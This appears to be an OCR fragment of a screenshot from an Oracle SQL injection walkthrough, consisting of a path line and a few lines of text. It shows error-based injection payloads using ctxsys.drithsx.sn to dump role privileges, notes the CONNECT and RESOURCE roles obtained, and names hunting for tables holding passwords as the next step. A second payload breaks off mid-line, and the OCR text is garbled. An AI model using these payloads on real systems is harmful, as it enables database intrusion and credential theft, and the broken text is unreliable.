
‚ or 1=ctxsys.drithsx.sn(1,(select sys.stragg(dist
user_role_privs))–
We have CONNECT and RESOURCE role.
The next step is to get all tables with a password
‚ or 1=ctxsys.drithsx.sn(1,(select 